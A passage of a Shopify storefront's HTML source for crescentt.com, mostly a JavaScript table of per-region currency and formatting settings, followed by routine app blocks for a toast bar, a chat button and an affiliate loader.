ailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>
